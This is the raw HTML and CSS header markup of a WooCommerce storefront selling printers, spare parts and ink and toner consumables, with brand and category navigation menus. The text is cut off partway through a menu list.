.page-heading{background-color:transparent}@media only screen and (max-width:1230px){.swiper-custom-left,.middle-inside .swiper-entry .swiper-button-prev,.middle-inside.swiper-entry .swiper-button-prev{left:-15px}.swiper-custom-right,.middle-inside .swiper-entry .swiper-button-next,.middle-inside.swiper-entry .swiper-button-next{right:-15px}.middle-inbox .swiper-entry .swiper-button-prev,.middle-inbox.swiper-entry .swiper-button-prev{left:8px}.middle-inbox .swiper-entry .swiper-button-next,.middle-inbox.swiper-entry .swiper-button-next{right:8px}.swiper-entry:hover .swiper-custom-left,.middle-inside .swiper-entry:hover .swiper-button-prev,.middle-inside.swiper-entry:hover .swiper-button-prev{left:-5px}.swiper-entry:hover .swiper-custom-right,.middle-inside .swiper-entry:hover .swiper-button-next,.middle-inside.swiper-entry:hover .swiper-button-next{right:-5px}.middle-inbox .swiper-entry:hover .swiper-button-prev,.middle-inbox.swiper-entry:hover .swiper-button-prev{left:5px}.middle-inbox .swiper-entry:hover .swiper-button-next,.middle-inbox.swiper-entry:hover .swiper-button-next{right:5px}}.header-main-menu.et_element-top-level .menu{margin-right:-0px;margin-left:-0px}@media only screen and (max-width:992px){.header-wrapper,.site-header-vertical{display:none}}@media only screen and (min-width:993px){.mobile-header-wrapper{display:none}}.swiper-container{width:auto}.content-product .product-content-image img,.category-grid img,.categoriesCarousel .category-grid img{width:100%}.etheme-elementor-slider:not(.swiper-container-initialized) .swiper-slide{max-width:calc(100% / var(--slides-per-view,4))}.etheme-elementor-slider[data-animation]:not(.swiper-container-initialized,[data-animation=slide],[data-animation=coverflow]) .swiper-slide{max-width:100%}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="et_vc_shortcodes-custom-css">@media only screen and (max-width: 1199px) and (min-width: 769px) { div.et-md-no-bg { background-image: none !important; } }@media only screen and (max-width: 768px) and (min-width: 480px) { div.et-sm-no-bg { background-image: none !important; } }@media only screen and (max-width: 480px) {div.et-xs-no-bg { background-image: none !important; }}</style><link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
</head>
<body class="archive tax-pa_product-code term-mlt-108s term-28144 wp-theme-xstore wp-child-theme-xstore-child theme-xstore woocommerce woocommerce-page woocommerce-no-js et_cart-type-2 et_b_dt_header-not-overlap et_b_mob_header-not-overlap wide et-preloader-off et-catalog-off  et-secondary-menu-on et-secondary-visibility-on_hover et-old-browser prdctfltr-shop has-notificationx wpb-js-composer js-comp-ver-6.6.0 vc_responsive elementor-default elementor-kit-198457" data-mode="light">



<div class="template-container">

		<div class="template-content">
		<div class="page-wrapper">
			<header id="header" class="site-header sticky"  data-type="sticky"><div class="header-wrapper">

<div class="header-main-wrapper sticky">
	<div class="header-main" data-title="Header main">
		<div class="et-row-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0">
			

    <div class="et_element et_b_header-logo align-center mob-align-center et_element-top-level" >
        <a href="https://printerpoint.co.in">
            <span><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span><span class="fixed"><img width="300" height="137" src="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png" class="et_b_header-logo-img" alt="" decoding="async" srcset="https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1.png 300w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-64x29.png 64w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-1x1.png 1w, https://printerpoint.co.in/wp-content/uploads/2025/08/PrinterPoint-Logo-1.5x-medium-1-10x5.png 10w" sizes="(max-width: 300px) 100vw, 300px" /></span>            
        </a>
    </div>

        </div>
			
				
		
        <div class="et_column et_col-xs-8 et_col-xs-offset-0">
			

<div class="et_element et_b_header-search flex align-items-center   et-content-left justify-content-center mob-justify-content- flex-basis-full et_element-top-level et-content-dropdown" >
		
	    
        <form action="https://printerpoint.co.in/" role="search" data-min="3" data-per-page="100"
                            class="ajax-search-form  input-input " method="get">
			
                <div class="input-row flex align-items-center et-overflow-hidden" data-search-mode="dark">
                    					                    <label class="screen-reader-text" for="et_b-header-search-input-73">Search input</label>
                    <input type="text" value=""
                           placeholder="Search for products, brands and more..." autocomplete="off" class="form-control" id="et_b-header-search-input-73" name="s">
					
					                        <input type="hidden" name="post_type" value="product">
					
                                            <input type="hidden" name="et_search" value="true">
                    					
					                    <span class="buttons-wrapper flex flex-nowrap pos-relative">
                    <span class="clear flex-inline justify-content-center align-items-center pointer">
                        <span class="et_b-icon">
                            <svg xmlns="http://www.w3.org/2000/svg" width=".7em" height=".7em" viewBox="0 0 24 24"><path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path></svg>
                        </span>
                    </span>
                    <button type="submit" class="search-button flex justify-content-center align-items-center pointer" aria-label="Search button">
                        <span class="et_b-loader"></span>
                    <svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill="currentColor" viewBox="0 0 24 24"><path d="M23.784 22.8l-6.168-6.144c1.584-1.848 2.448-4.176 2.448-6.576 0-5.52-4.488-10.032-10.032-10.032-5.52 0-10.008 4.488-10.008 10.008s4.488 10.032 10.032 10.032c2.424 0 4.728-0.864 6.576-2.472l6.168 6.144c0.144 0.144 0.312 0.216 0.48 0.216s0.336-0.072 0.456-0.192c0.144-0.12 0.216-0.288 0.24-0.48 0-0.192-0.072-0.384-0.192-0.504zM18.696 10.080c0 4.752-3.888 8.64-8.664 8.64-4.752 0-8.64-3.888-8.64-8.664 0-4.752 3.888-8.64 8.664-8.64s8.64 3.888 8.64 8.664z"></path></svg>                    <span class="screen-reader-text">Search</span></button>
                </span>
                </div>
				
							        </form>
		</div>
        </div>
			
				
		
        <div class="et_column et_col-xs-2 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-FpM4H {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-FpM4H > div,
                .et_element.connect-block-element-FpM4H > form.cart,
                .et_element.connect-block-element-FpM4H > .price {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > div, 
                    .et_element.connect-block-element-FpM4H > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-FpM4H .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-FpM4H align-items-center justify-content-start">
  

<div class="et_element et_b_header-account flex align-items-center  login-link account-type1 et-content-left et-content-dropdown et-content-toTop et_element-top-level" >
	
    <a href="https://printerpoint.co.in/my-account/"
       class=" flex full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center flex-wrap">

				                    <span class="et_b-icon">
						<svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M16.848 12.168c1.56-1.32 2.448-3.216 2.448-5.232 0-3.768-3.072-6.84-6.84-6.84s-6.864 3.072-6.864 6.84c0 2.016 0.888 3.912 2.448 5.232-4.080 1.752-6.792 6.216-6.792 11.136 0 0.36 0.288 0.672 0.672 0.672h21.072c0.36 0 0.672-0.288 0.672-0.672-0.024-4.92-2.76-9.384-6.816-11.136zM12.432 1.44c3.048 0 5.52 2.472 5.52 5.52 0 1.968-1.056 3.792-2.76 4.776l-0.048 0.024c0 0 0 0-0.024 0-0.048 0.024-0.096 0.048-0.144 0.096h-0.024c-0.792 0.408-1.632 0.624-2.544 0.624-3.048 0-5.52-2.472-5.52-5.52s2.52-5.52 5.544-5.52zM9.408 13.056c0.96 0.48 1.968 0.72 3.024 0.72s2.064-0.24 3.024-0.72c3.768 1.176 6.576 5.088 6.816 9.552h-19.68c0.264-4.44 3.048-8.376 6.816-9.552z"></path></svg>					</span>
								
				                    <span class="et-element-label inline-block mob-hide">
						Login/Signup					</span>
								
				
			</span>
    </a>
		
	</div>

<span class="et_connect-block-sep"></span>
	

<div class="et_element et_b_header-cart  flex align-items-center cart-type1  et-quantity-top et-content-right et-content-dropdown et-content-toTop et_element-top-level" >
	        <a href="https://printerpoint.co.in/checkout/" class=" flex flex-wrap full-width align-items-center  justify-content-center mob-justify-content-center currentColor">
			<span class="flex-inline justify-content-center align-items-center
			">

									
					                        <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.76 4.248c-0.096-0.096-0.24-0.24-0.504-0.24h-18.48l-0.48-2.4c-0.024-0.288-0.384-0.528-0.624-0.528h-2.952c-0.384 0-0.624 0.264-0.624 0.624s0.264 0.648 0.624 0.648h2.424l2.328 11.832c0.312 1.608 1.848 2.856 3.48 2.856h11.28c0.384 0 0.624-0.264 0.624-0.624s-0.264-0.624-0.624-0.624h-11.16c-0.696 0-1.344-0.312-1.704-0.816l14.064-1.92c0.264 0 0.528-0.24 0.528-0.528l1.968-7.824v-0.024c-0.024-0.048-0.024-0.288-0.168-0.432zM22.392 5.184l-1.608 6.696-14.064 1.824-1.704-8.52h17.376zM8.568 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM9.888 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.32-0.624-1.32-1.32 0.624-1.32 1.32-1.32 1.32 0.624 1.32 1.32zM18.36 17.736c-1.464 0-2.592 1.128-2.592 2.592s1.128 2.592 2.592 2.592c1.464 0 2.592-1.128 2.592-2.592s-1.128-2.592-2.592-2.592zM19.704 20.328c0 0.696-0.624 1.32-1.32 1.32s-1.344-0.6-1.344-1.32 0.624-1.32 1.32-1.32 1.344 0.624 1.344 1.32z"></path></svg></span>							        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
								</span>
					
									
					
												</span>
        </a>
		        <span class="et-cart-quantity et-quantity count-0">
              0            </span>
				    <div class="et-mini-content">
		        <div class="et-content">
			
							                    <div class="widget woocommerce widget_shopping_cart">
                        <div class="widget_shopping_cart_content">
                            <div class="woocommerce-mini-cart cart_list product_list_widget ">
								        <div class="woocommerce-mini-cart__empty-message empty">
            <p>No products in the cart.</p>
			                <a class="btn" href="https://printerpoint.co.in/shop/"><span>Return To Shop</span></a>
			        </div>
		                            </div>
                        </div>
                    </div>
							
            <div class="woocommerce-mini-cart__footer-wrapper">
				
        <div class="product_list-popup-footer-inner"  style="display: none;">

            <div class="cart-popup-footer">
                <a href="https://printerpoint.co.in/cart-2/"
                   class="btn-view-cart wc-forward">Shopping cart                     (0)</a>
                <div class="cart-widget-subtotal woocommerce-mini-cart__total total"
                     data-amount="0">
					<span class="small-h">Subtotal:</span> <span class="big-coast"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>0</bdi></span></span>                </div>
            </div>
			
			
            <p class="buttons mini-cart-buttons">
				<a href="https://printerpoint.co.in/checkout/" class="button btn-checkout wc-forward">Checkout</a>            </p>
			
			
        </div>
		
		            </div>
        </div>
    </div>
	
		</div>

</div>        </div>
	</div>		</div>
	</div>
</div>

<div class="header-bottom-wrapper ">
	<div class="header-bottom" data-title="Header bottom">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-center">		
				
		
        <div class="et_column et_col-xs-12 et_col-xs-offset-0 pos-static">
			

<style>                .connect-block-element-wltuk {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-wltuk > div,
                .et_element.connect-block-element-wltuk > form.cart,
                .et_element.connect-block-element-wltuk > .price {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-wltuk > .et_b_header-widget > div, 
                    .et_element.connect-block-element-wltuk > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-wltuk .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                </style><div class="et_element et_connect-block flex flex-row connect-block-element-wltuk align-items-center justify-content-start">
 
<div class="et_element et_b_header-menu flex align-items-center header-secondary-menu  et_element-top-level" >
            <div class="secondary-menu-wrapper">
            <div class="secondary-title">
                <div class="secondary-menu-toggle">
                    <span class="et-icon et-burger"></span>
                </div>
                <span>Shop by Brand</span>
            </div>
			<div class="menu-main-container"><ul id="menu-brands" class="menu"><li id="menu-item-202989" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202989 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link">Brother</a></li>
<li id="menu-item-202990" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202990 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link">Canon</a></li>
<li id="menu-item-202994" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202994 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link">Epson</a></li>
<li id="menu-item-202997" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-202997 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link">HP</a></li>
<li id="menu-item-203001" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203001 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link">Konica Minolta</a></li>
<li id="menu-item-203002" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203002 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link">Kyocera</a></li>
<li id="menu-item-203004" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-203004 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link">Max</a></li>
<li id="menu-item-203006" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203006 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/neha/" class="item-link">Neha</a></li>
<li id="menu-item-203009" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203009 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/pantum/" class="item-link">Pantum</a></li>
<li id="menu-item-203011" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203011 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/printer-point/" class="item-link">Printer Point</a></li>
<li id="menu-item-203012" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203012 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/ricoh/" class="item-link">Ricoh</a></li>
<li id="menu-item-203013" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203013 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link">Samsung</a></li>
<li id="menu-item-203020" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203020 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/tvs/" class="item-link">TVS</a></li>
<li id="menu-item-203022" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203022 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/wep/" class="item-link">WeP</a></li>
<li id="menu-item-203024" class="menu-item menu-item-type-taxonomy menu-item-object-brand hidden menu-item-203024 item-level-0 item-design-dropdown"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link">Xerox</a></li>
<li class="menu-item show-more"><a>Show more<i class="et-icon et-down-arrow"></i></a></li></ul></div>        </div>
	</div>

<span class="et_connect-block-sep"></span>

<div class="et_element et_b_header-menu header-main-menu flex align-items-center menu-items-dots  justify-content-start et_element-top-level" >
	<div class="menu-main-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-141447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-141447 item-level-0 item-design-dropdown columns-2"><a href="https://printerpoint.co.in/" class="item-link"><i class="fa fa-home"></i>Home</a><span class="et_b_header-menu-sep align-self-center"></span></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-6918 item-level-0 item-design-mega-menu columns-4"><a href="https://printerpoint.co.in/shop/" class="item-link"><i class="fa fa-shopping-cart"></i>Shop</a><span class="et_b_header-menu-sep align-self-center"></span>
<div class="nav-sublist-dropdown"><div class="container">

<ul>
	<li id="menu-item-11434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11434 item-level-1"><a href="#" class="item-link type-img position-">Shop By Brand</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11439 item-level-2"><a href="https://printerpoint.co.in/shop/brand/brother/" class="item-link type-img position-">Brother</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11438" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11438 item-level-2"><a href="https://printerpoint.co.in/shop/brand/canon/" class="item-link type-img position-">Canon</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11436" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11436 item-level-2"><a href="https://printerpoint.co.in/shop/brand/epson/" class="item-link type-img position-">Epson</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11437" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11437 item-level-2"><a href="https://printerpoint.co.in/shop/brand/hp/" class="item-link type-img position-">HP</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11444" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11444 item-level-2"><a href="https://printerpoint.co.in/shop/brand/konica-minolta/" class="item-link type-img position-">Konica Minolta</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11443 item-level-2"><a href="https://printerpoint.co.in/shop/brand/kyocera/" class="item-link type-img position-">Kyocera</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11433" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11433 item-level-2"><a href="https://printerpoint.co.in/shop/brand/maxx/" class="item-link type-img position-">Max</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11440" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11440 item-level-2"><a href="https://printerpoint.co.in/shop/brand/samsung/" class="item-link type-img position-">Samsung</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18235" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-18235 item-level-2"><a href="https://printerpoint.co.in/shop/brand/vms/" class="item-link type-img position-">VMS</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11441" class="menu-item menu-item-type-taxonomy menu-item-object-brand menu-item-11441 item-level-2"><a href="https://printerpoint.co.in/shop/brand/xerox/" class="item-link type-img position-">Xerox</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11467" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11467 item-level-1"><a href="#" class="item-link type-img position-">Printer Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-36511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36511 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/copier-spare-parts/" class="item-link type-img position-">Copier Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11470 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/dot-matrix-printer-spare/" class="item-link type-img position-">DotMatrix Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11468" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11468 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/inkjet-printer-spare/" class="item-link type-img position-">Inkjet Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11469 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/spare-parts/laser-printer-spare/" class="item-link type-img position-">Laser Printer Parts<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-18695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18695 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/plotter-spare-parts/" class="item-link type-img position-">Plotter Spare Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19127 item-level-2"><a href="https://printerpoint.co.in/product-category/spare-parts/thermal-printer-spare/" class="item-link type-img position-">Thermal Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-163907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163907 item-level-2"><a href="https://printerpoint.co.in/3d-printer-parts/" class="item-link type-img position-">3D Printer Parts</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item menu-item-11450 item-level-1"><a href="https://printerpoint.co.in/product-category/printer-consumables/" class="item-link type-img position-">Printer Consumables</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-11451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11451 item-level-2"><a href="https://printerpoint.co.in/product-category/ciss-tank/" class="item-link type-img position-">CISS Ink Tank</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11454 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cleaning-solutions-grease-kit-injet-laser-copier-plotter/" class="item-link type-img position-">Cleaning Solution<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11459 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/original-refill-inks/" class="item-link type-img position-">Original Ink<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11460" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11460 item-level-2 menu-label-hot"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-ink-cartridges/" class="item-link type-img position-">Original Ink Cartridge<span class="label-text">Hot</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-38003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38003 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/original-toner-cartridge/" class="item-link type-img position-">Original Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456 item-level-2"><a href="https://printerpoint.co.in/product-category/ink-for-inkjet-printers/compatible-refill-inks/" class="item-link type-img position-">Compatible Ink</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11455 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-recycle-ink-cartridge/" class="item-link type-img position-">Compatible Ink Cartridge</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457 item-level-2"><a href="https://printerpoint.co.in/product-category/cartridge-inkjet-laser-copier-plotter-digital/compatible-toner-cartridge/" class="item-link type-img position-">Compatible Toner Cart.</a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-19338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19338 item-level-2"><a href="https://printerpoint.co.in/product-category/toner-cartridge-powder-laser-copier/compatible-refill-toner-powder/" class="item-link type-img position-">Toner Powder</a><span class="et_b_header-menu-sep align-self-center"></span></li>
	</ul>

	</div>
</li>
	<li id="menu-item-11447" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item-11447 item-level-1"><a href="https://printerpoint.co.in/product-category/printers" class="item-link type-img position-">Printers</a><span class="et_b_header-menu-sep align-self-center"></span>
	<div class="nav-sublist">

	<ul>
		<li id="menu-item-225709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225709 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/ink-printers/" class="item-link type-img position-">Inkjet Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225712 item-level-2 menu-label-sale"><a href="https://printerpoint.co.in/product-category/printers/laser-printers/" class="item-link type-img position-">Laser Printers<span class="label-text">Sale</span></a><span class="et_b_header-menu-sep align-self-center"></span></li>
		<li id="menu-item-225711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-225711 item-level-2"><a href="https://printerpoint.co.in/product-category/printers/dot-matrix-printers/" class="item-link type-img position-">Dot Matrix Printers</a><span class="et_b_header-menu-sep align-self-center"></span></li>
